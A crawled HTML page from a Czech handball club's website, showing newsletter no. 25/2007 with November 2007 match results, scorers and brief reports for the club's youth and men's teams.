

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hazena.velkabystrice.cz/informace/zpravodaj/?id=120
body_size: 7119
content:
<!DOCTYPE html>
<html lang="cs">
<head>
	<meta charset="UTF-8">

    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/site.webmanifest">
    <link rel="mask-icon" href="/favicon/safari-pinned-tab.svg" color="#333333">
    <link rel="shortcut icon" href="/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#333333">
    <meta name="msapplication-config" content="/favicon/browserconfig.xml">
    <meta name="theme-color" content="#333333">

		<title>Zpravodaj - Házená Velká Bystřice</title>
		<meta name="description" content="">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel='stylesheet' id='themeum-presets-chooser-css' href='https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/css/themeum-presets-ver=4.4.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeum_style-css' href='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/style-ver=4.4.5.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeum_preset1-css' href='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/css/presets/preset1-ver=4.4.5.css' type='text/css' media='all' />
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-includes/js/jquery/jquery-ver=1.11.3.js'></script>
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-includes/js/jquery/jquery-migrate.min-ver=1.2.1.js'></script>
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/js/themeum-presets-ver=4.4.5.js'></script>
<!--<script src="https://mygivt.com/toolbar.php?partner=129&sort=2" type="text/javascript"></script>-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-91232472-2', 'auto');
  ga('send', 'pageview');
</script>
</head>
<body class="home page page-template-default">
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.8&appId=1127646533989354";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<header role="banner" >
		<div class="container">

			<div id="header" class="row">
				<div class="col-xs-12">
					<h1 class="logo">
						<a href="https://hazena.velkabystrice.cz/" style="color:#293979">
							<img class="img-responsive top-logo" src="https://hazena.velkabystrice.cz/wp-content/logo.png" alt="Házená Velká Bystřice" title="Házená Velká bystřice">
							<span class="top-name">Házená Velká Bystřice</span>
						</a>
					</h1>

				  <form class="pull-right" role="search" method="get" id="searchform" action="https://hazena.velkabystrice.cz/vyhledavani" >
				    <input type="text" value="" name="s" id="s" class="form-control" placeholder="Hledat" />
				    <i class="fa fa-search"></i>
				  </form>
				</div><!-- /.col-sm-6 -->
				<!--
				<div class="col-xs-4 vertical-middle" style="margin-top:30px">
					<div id="image_widget-3" class="widget widget_image_widget"><a href="#" target="_blank"><img src="wp-content/uploads/2014/02/advertisement.png" class="img-responsive" alt=""></a></div>
				</div>--> <!-- /.col-sm-6 -->
			</div><!-- /.row -->


	<!-- here continues the top navigation -->
<nav class="navbar-main clearfix" role="navigation">
  <div class="navbar-header">
    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
      <span class="sr-only">Menu</span><i class="fa fa-bars"></i>
    </button>
  </div>

  <div class="collapse navbar-collapse">
    <ul class="nav navbar-nav">
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/">Úvod</a>
      </li>
      <li class="menu-item menu-item-has-children current-menu-item">
        <a href="#">Informace</a>
        <ul role="menu" class="sub-menu">
          <li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/">Zpravodaj</a></li>
          <li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/historie/">Historie</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/ubytovna/">Ubytovna</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/sponzori/">Sponzoři</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/trenerske-licence/">Trenérské licence</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/informace/napsali-o-nas/">Napsali o nás</a></li>        </ul>
      </li>
      <li class="menu-item menu-item-has-children has-megasub">
        <a href="#">Mužstvo</a>
        <ul role="menu" class="sub-menu megamenu megacol-4">
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/krouzek/">Kroužek</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-mladsi-a/">Mini mladší A</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-mladsi-b/">Mini mladší B</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-starsi-5+1/">Mini starší 5+1</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mini-starsi/">Mini starší</a></li>            </ul>
          </li>
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mladsi-zaci/">Mladší žáci</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mladsi-zacky/">Mladší žačky</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/starsi-zaci/">Starší žáci</a></li>            </ul>
          </li>
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/mladsi-dorost/">Mladší dorost</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/starsi-dorost/">Starší dorost</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/zeny/">Ženy</a></li>            </ul>
          </li>
                    <li class="menu-item menu-item-has-children mega-child">
            <ul role="menu" class="sub-menu">
              <li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/muzi-haolk/">Muži HAOLK</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/muzstvo/muzi/">Muži V. Bystřice</a></li>            </ul>
          </li>
                  </ul>
      </li>
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/turnaje">Turnaje</a>
      </li>
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/treninky">Tréninky</a>
      </li>
      <li class="menu-item">
        <a href="https://hazena.velkabystrice.cz/galerie">Galerie</a>
      </li>
      <li class="menu-item"><a href="https://hazena.velkabystrice.cz/fanclub/">Fanclub</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/rozpis/">Rozpis</a></li><li class="menu-item"><a href="https://hazena.velkabystrice.cz/kontakt/">Kontakt</a></li>        <li class="menu-item">
            <a href="http://eos.hazena.velkabystrice.cz/">Členská zóna</a>
        </li>
    </ul>
  </div>
</nav>

  </div>
</header>
<section id="main-body-wrapper" class="container">
	<div class="row" id="main-body">

	  <div class="col-md-8">
			<div class="posts-container">
                    <ul class="breadcrumb">
              <li><a href="https://hazena.velkabystrice.cz/" class="breadcrumb_home">Úvod</a></li>
              <li><a href="https://hazena.velkabystrice.cz/informace/" class="breadcrumb_home">Informace</a></li>
              <li><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/" class="breadcrumb_home">Zpravodaj</a></li>
              <li><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?rok=2007" class="breadcrumb_home">2007</a></li>
              <li class="active">Zpravodaj č. 25/2007</li>
            </ul>
            <div class="clearfix page type-page">
              <h2 class="lined padded">Zpravodaj č. 25/2007</h2>
              <div class="news-content"><p><strong>Předposledn&iacute; kolo podzimn&iacute; č&aacute;sti soutěže nedopadlo pro na&scaron;e družstva nejl&eacute;pe. V&nbsp;sobotu star&scaron;&iacute; dorostenci&nbsp;&nbsp;hlavně z&aacute;sluhou velk&eacute; bojovnosti porazili ve vyrovnan&eacute;m z&aacute;pase Olomouc a mini-mlad&scaron;&iacute; vyhr&aacute;li dal&scaron;&iacute; turnaj, kter&yacute; se uskutečnil v Olomouci. V&nbsp;neděli to bylo hor&scaron;&iacute;. Nejprve v&nbsp;Olomouci prohr&aacute;li mlad&scaron;&iacute; ž&aacute;ci s Olomouc&iacute; a pouze remizovali s&nbsp;Městem Libav&aacute;. Odpoledne pak mlad&scaron;&iacute; dorost po velice dobr&eacute;m v&yacute;konu prohr&aacute;l se Zubř&iacute;m, kdy&nbsp;&nbsp;favorizovan&eacute; družstvo host&iacute; na&scaron;i dorostenci dosti potr&aacute;pili. V&nbsp;posledn&iacute;m neděln&iacute;m dom&aacute;c&iacute;m z&aacute;pase muži po vyrovnan&eacute;m poločase prohr&aacute;li vysoko s&nbsp;Olomouc&iacute;.</strong></p>

<p>&nbsp;</p>

<h3><strong><em><span style="background-color:#bbbbbb;">SOBOTA 17.11.2007</span></em></strong></h3>

<p>&nbsp;</p>

<p><strong><span style="font-size:16px;"><u>Mini-mlad&scaron;&iacute;</u>:</span>&nbsp;V sobotu 17.11.2007 sehr&aacute;lo mužstvo mini-mlad&scaron;&iacute; posledn&iacute; mistrovsk&yacute; turnaj, kter&yacute; se uskutečnil na Zoře v Olomouci.</strong></p>

<table border="1" cellpadding="1" cellspacing="1" style="width: 500px;">
	<tbody>
		<tr>
			<td colspan="2" style="background-color: rgb(102, 255, 0);">&nbsp;<strong><u>Na&scaron;e družstvo dos&aacute;hlo těchto v&yacute;sledků:</u></strong></td>
		</tr>
		<tr>
			<td>&nbsp;<span style="color:#3300ff;"><strong><em>V. Bystřice - Zora Olomouc</em></strong></span></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong><em>27 : 3</em></strong></span></td>
		</tr>
		<tr>
			<td><span style="color:#3300ff;">&nbsp;<strong><em>V. Bystřice - Prostějov</em></strong></span></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong><em>19 : 3</em></strong></span></td>
		</tr>
		<tr>
			<td><span style="color:#3300ff;">&nbsp;<strong><em>V. Bystřice - Litovel&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</em></strong></span></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong><em>19 : 1</em></strong></span></td>
		</tr>
		<tr>
			<td><span style="color:#3300ff;">&nbsp;<strong><em>V. Bystřice - Senice n. H. &nbsp;</em></strong></span></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong><em>20 : 11</em></strong></span></td>
		</tr>
		<tr>
			<td><span style="color:#3300ff;">&nbsp;<strong><em>V. Bystřice - Kostelec n. H. &nbsp; &nbsp; &nbsp;</em></strong></span></td>
			<td style="text-align: center;"><span style="color:#3300ff;"><strong><em>24 : 16</em></strong></span></td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<p><strong><u><span style="background-color:#66ff00;">Celkov&eacute; pořad&iacute;:</span></u><span style="background-color:#66ff00;">&nbsp;&nbsp;</span></strong></p>

<ol>
	<li><strong><span style="background-color:#ffff00;">Velk&aacute; Bystřice</span></strong></li>
	<li><strong>Kostelec n.H.</strong></li>
	<li><strong>Senice n.H.</strong></li>
	<li><strong>Zora Olomouc</strong></li>
	<li><strong>Litovel</strong></li>
	<li><strong>Prostějov</strong></li>
</ol>

<p><strong>Na&scaron;i hr&aacute;či podali obětav&yacute; a kolektivn&iacute; v&yacute;kon, zejm&eacute;na hra v z&aacute;pasech se Senic&iacute; n.H. a Kostelcem n.H. byla na velmi dobr&eacute; &uacute;rovni. Hr&aacute;če mužstva je nutn&eacute; pochv&aacute;lit za předveden&eacute; v&yacute;kony v&nbsp;turnaji, zejm&eacute;na Radka DOSOUDILA, Ondru MAJERA a Norberta MEN&Scaron;&Iacute;KA, když R. DOUSOUDIL vstřelil v z&aacute;pase se Senic&iacute; n.H. 9 branek a N. MEN&Scaron;&Iacute;K v z&aacute;pase s Kostelcem n.H. 16 branek.</strong></p>

<p><strong>Za podzimn&iacute; sez&oacute;nu sehr&aacute;lo mužstvo mini-mlad&scaron;&iacute; celkem 5 turnajů, pouze jednou remizovalo a zb&yacute;vaj&iacute;c&iacute; z&aacute;pasy vyhr&aacute;lo a po z&aacute;sluze se stalo celkov&yacute;m v&iacute;tězem podzimn&iacute; č&aacute;sti soutěže bez jedin&eacute; por&aacute;žky. Celkem vstřelilo 570 branek, obdrželo 169 branek. Nejlep&scaron;&iacute;mi střelci mužstva byli N. MEN&Scaron;&Iacute;K s 184 brankami, R. DOSOUDIL s 134 brankami a O. MAJER s 89 brankami. Mužstvo odehr&aacute;lo turnaje v n&aacute;sleduj&iacute;c&iacute; sestavě: brank&aacute;ř M. TESAŘ&Iacute;K, hr&aacute;či R. DOSOUDIL, N. MEN&Scaron;&Iacute;K, O. MAJER, J. LOUBAL, K. &Scaron;IPEK a D. SLOV&Aacute;ČEK.</strong></p>

<p><strong>Z&aacute;věrem je nutn&eacute; poděkovat v&scaron;em rodičům hr&aacute;čů mužstva, přičemž se d&aacute; jednoznačně ř&iacute;ci, že bez jejich obětav&eacute;ho př&iacute;stupu s spolupr&aacute;ce by nebylo možn&eacute; dos&aacute;hnout v&yacute;&scaron;e uveden&yacute;ch v&yacute;sledků a vytvořit tento kolektiv.</strong></p>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><strong><u>St. dorost:&nbsp;</u><em><span style="background-color:#66ffff;">SK Velk&aacute; Bystřice &ndash; Olomouc&nbsp;</span></em><em><span style="background-color:#66ffff;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;22 : 18</span></em><em><span style="background-color:#66ffff;">&nbsp;(9 : 10)</span></em></strong></span></p>

<p><strong>Derby ve kter&eacute;m vynikli oba brankaři. V&nbsp;14-t&eacute; minutě 1.poločasu byl stav 2 : 1 pro hosty. Vyrovnan&eacute; utk&aacute;n&iacute; rozhodla bojovnost a touha na&scaron;eho družstva po v&iacute;tězstv&iacute;. Za bojovnost mus&iacute;me pochv&aacute;lit cele družstva, kter&eacute; opět v&yacute;borně br&aacute;nilo a&nbsp;&nbsp;v brance&nbsp;v&yacute;born&eacute;ho Karlem Hliněn&yacute;m, kter&yacute; v&nbsp;z&aacute;věru soupeře vychytal.<br />
Branky: Krahulec D.(8), Nečesan&yacute; J.(8), Wolf M.(3), Schneider V.(2), Balon T.(1)</strong></p>

<p>&nbsp;</p>

<h3><strong><em><span style="background-color:#bbbbbb;">NEDĚLE 18.11.2007</span></em></strong></h3>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><strong><u>Ml.ž&aacute;ci</u>:&nbsp;<em><span style="background-color:#66ffff;">Olomouc - SK Velk&aacute; Bystřice&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;18 : 8 (12 : 2)</span></em></strong></span></p>

<p><strong>Na&scaron;e družstvo, zvykl&eacute; vyhr&aacute;vat i při &scaron;patn&eacute; hře, narazilo na soupeře, kter&yacute; n&aacute;s zaskočil sv&yacute;m soustředěn&yacute;m a bojovn&yacute;m v&yacute;konem. Ve druh&eacute;m poločase jsme ho i přehr&aacute;li, ale neprojevilo se&nbsp;to v&nbsp;počtu vstřelen&yacute;ch branek. Zaslouženě jsme prohr&aacute;li.<br />
Branky :&nbsp; Ochmann P.(4), Surma M.(2), Zemanov&aacute; R.(2)</strong></p>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><strong><u>Ml. ž&aacute;ci:</u>&nbsp;<em><span style="background-color:#66ffff;">Město Libav&aacute; - SK Velk&aacute; Bystřice&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></em><em><span style="background-color:#66ffff;">21 : 21 (13 : 8)</span></em></strong></span></p>

<p><strong>Opět z&aacute;pas dvou různ&yacute;ch poločasů. Prvn&iacute; pol., asi pod dojmem předchoz&iacute;ho z&aacute;pasu nesoustředěn&yacute;, druh&yacute; -&nbsp;zlep&scaron;en&aacute; obrana, vět&scaron;&iacute; nasazen&iacute; v &uacute;toku. K v&iacute;tězstv&iacute; n&aacute;m zb&yacute;valo 5 vteřin. Z&aacute;pas končil střelbou&nbsp;ze 7m, kterou soupeř proměnil.<br />
Branky:&nbsp;Ochmann P.(10), Surma M.(7), Vodička &Scaron;.(2), Zemanov&aacute; R.(2)</strong></p>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><strong><u>Ml.dorost:</u>&nbsp;<em><span style="background-color:#66ffff;">SK Velk&aacute; Bystřice &ndash; Zubř&iacute;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;18 : 25 (12 : 9)</span></em></strong></span></p>

<p><strong>Z&aacute;pas proti vedouc&iacute;mu družstvu 1.ligy mlad&scaron;&iacute;ho dorostu. V prvn&iacute;m poločase kluci př&iacute;kladně zabojovali a vyhr&aacute;li jej. M&iacute;sty měli i čtyřbrankov&yacute; n&aacute;skok. Soupeře zaskočili v&yacute;bornou vysunutou obranou a zjistili, že se v nejvy&scaron;&scaron;&iacute; soutěži mlad&scaron;&iacute;ho dorostu d&aacute; hr&aacute;t proti každ&eacute;mu. Ve druh&eacute;m poločase do&scaron;la koncentrace. Několika na&scaron;imi neproměněn&yacute;mi &scaron;ancemi soupeř srovnal a postupně zvy&scaron;oval n&aacute;skok. Na&scaron;im klukům do&scaron;ly rovněž s&iacute;ly.<br />
Branky: Ďurč&iacute;k J.(8), Schweitzer M.(4), Hliněn&yacute; J.(3), Schneider V.(1), Petr O.(1), Spurn&yacute; M.(1).</strong></p>

<p>&nbsp;</p>

<p><span style="font-size:16px;"><strong><u>Muži:</u><em>&nbsp;</em><em><span style="background-color:#66ffff;">SK Velk&aacute; Bystřice &ndash; Olomouc</span></em><span style="background-color:#66ffff;">&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><em><span style="background-color:#66ffff;">18 : 31 (15 : 15)</span></em></strong></span></p>

<p><strong>Z&aacute;pas dvou naprosto rozd&iacute;ln&yacute;ch poločasů. V&nbsp;prvn&iacute;m poločase na&scaron;e družstvo bojovalo a poradilo si s&nbsp;osobn&iacute; obranou na Balona R. a vedlo během 1. poločasu i o 4 branky. Z&nbsp;tohoto stavu soupeř přestal hr&aacute;t osobn&iacute; obranu a do konce poločasu srovnal na 15 : 15. &Uacute;vod druh&eacute;ho poločasu rozhodl cel&eacute; utk&aacute;n&iacute;. Zat&iacute;m co soupeř v&scaron;echny &scaron;ance proměňoval , tak na&scaron;e družstvo v&nbsp;prvn&iacute;ch pěti minut&aacute;ch zahodilo co se dalo /4 vyložen&eacute; &scaron;ance + sedmičku/. Soupeř z&iacute;skal bezpečn&yacute; n&aacute;skok, kter&yacute; postupně zvy&scaron;oval. Na&scaron;e družstvo nebylo schopn&eacute; d&aacute;t branku a vysoko prohr&aacute;lo, nav&iacute;c se nedařilo na&scaron;im brankařům.<br />
Branky: Balon R.(5), Barv&iacute;ř J.(5), Str&aacute;dal J.(4), P&ouml;rs&ouml;k P.(3), Dost&aacute;l O.(1).</strong></p></div>
                        <p>&nbsp;<br></p>
  			</div>
      </div>
		</div>

    <div id="sidebar" class="col-md-4 sidebar" role="complementary">
  <div class="sidebar-inner">
    <aside class="widget-area">
      <div id="tab_widget-2" class="widget widget_tab_widget">
        <ul class="nav">
          <li class="active"><a href="#tab_news" data-toggle="tab">Novinky</a></li>
          <li><a href="#tab_journal" data-toggle="tab">Zpravodaj</a></li>
        </ul>
        <div class="tab-content">
          <div id="tab_news" class="tab-pane active fade in">
            <div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=812">PF 2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 11:35 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=808">VÁNOČNÍ "OLD STARS" - exhibice v házené</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 11:35 <i class="fa fa-calendar"></i> 15. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=795">Podpořte novou generaci trenérů</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 17:24 <i class="fa fa-calendar"></i> 1. 10. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=789">Nábor mladých házenkářů a kázenkářek</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 21:30 <i class="fa fa-calendar"></i> 5. 9. 2025</div></div></div>          </div>
          <div id="tab_journal" class="tab-pane fade">
            <div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=813">Zpravodaj č. 01/2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 14:50 <i class="fa fa-calendar"></i> 14. 1. 2026</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=811">Zpravodaj č. 39/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:44 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=810">Zpravodaj č. 38/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:37 <i class="fa fa-calendar"></i> 10. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=805">Zpravodaj č. 37/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 17:10 <i class="fa fa-calendar"></i> 3. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/zpravodaj/?id=804">Zpravodaj č. 36/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:14 <i class="fa fa-calendar"></i> 25. 11. 2025</div></div></div>          </div>
        </div>
      </div>
      <div id="gallery_widget-2" class="widget widget_gallery_widget">
        <h2 class="widgettitle">Fotogalerie</h2>
        <div class="row widget-gallery">
          <div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=35" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/35/2070F907843440FBBE62996CD48D49DF.jpg" class="img-responsive wp-post-image" alt="VÁNOČNÍ "OLD STARS" - exhibice v házené" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">VÁNOČNÍ "OLD STARS" - exhibice v házené</h3></div></div></a></div><div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=34" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/34/20241113skvbpoharjhsite100.jpg" class="img-responsive wp-post-image" alt="Osmifinále ČP: Házená Velká Bystřice - Handball Brno (13.11.2024)" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">Osmifinále ČP: Házená Velká Bystřice - Handball Brno (13.11.2024)</h3></div></div></a></div><div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=32" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/32/IMG_20220611_100743.jpg" class="img-responsive wp-post-image" alt="Min i mladší - SUPERFINÁLE (11.6.2022" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">Min i mladší - SUPERFINÁLE (11.6.2022</h3></div></div></a></div><div class="col-xs-6"><a href="https://hazena.velkabystrice.cz/galerie/?id=29" ><div class="img-container"><img src="https://hazena.velkabystrice.cz/images/gallery/thumbnails/29/DSC_2342.jpg" class="img-responsive wp-post-image" alt="Mini: BOBO Cup 2022" /><i class="fa fa-picture-o"></i><div class="overlay"><h3 class="entry-title">Mini: BOBO Cup 2022</h3></div></div></a></div>        </div>
      </div>
          </aside>
  </div>
</div>
														
	</div>
</section>
<section id="bottom">
    <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-3">
                <div id="text-2" class="widget widget_text">
                    <h2 class="widgettitle">O nás</h2>
                    <div class="textwidget">Házená Velká Bystřice je sportovní klub s dlouhou tradicí. Jako jeden z mála
                        oddílů v regionu pokrýváme všechny mužské kategorie.
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-md-3">
                <div id="latest_posts_widget-2" class="widget widget_latest_posts_widget"><h2 class="widgettitle">
                        Novinky</h2>
                    <div class="latest-posts">
                        <div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=813">Zpravodaj č. 01/2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 14:50 <i class="fa fa-calendar"></i> 14. 1. 2026</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=811">Zpravodaj č. 39/2025</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 16:44 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div><div class="media"><div class="media-body"><h3 class="entry-title"><a href="https://hazena.velkabystrice.cz/informace/novinky/?id=812">PF 2026</a></h3><div class="entry-meta small"><i class="fa fa-clock-o"></i> 11:35 <i class="fa fa-calendar"></i> 17. 12. 2025</div></div></div>                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-md-3 hidden-xs">
                <div id="tag_cloud-2" class="widget widget_tag_cloud">
                    <div class="tagcloud">
                        <img src="https://hazena.velkabystrice.cz/wp-content/logo.png" alt="logo"
                             style="width: auto; height: 120px;padding-top:6px;">
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-md-3">
                <div id="social_widget-2" class="widget widget_social_widget">
                    <h2 class="widgettitle">Facebook</h2>
                    <div class="textwidget">
                        <div class="fb-page" data-href="https://www.facebook.com/hazenavelkabystrice/" data-width="256"
                             data-small-header="true" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<footer id="footer" class="clearfix">
    <div class="container">
        <div class="row">
            <div id="footer1" class="col-sm-6">
                <div class="footer1">
                    <span class="copyright">© 2026 Házená Velká Bystřice</span>
                </div>
            </div>
            <div id="footer2" class="col-sm-6">
                <a id="gototop" class="gototop" href="#"><i class="fa fa-angle-up"></i></a><!--#gototop-->
                <span class="brand-info">			</span>
            </div>
        </div><!--/.row-->
    </div><!--/.container-->
</footer><!--/#footer-->

<script type='text/javascript'
        src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/bootstrap.min.js'></script>
<script type='text/javascript'
        src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/jquery.flexslider-min.js'></script>
<script type='text/javascript'
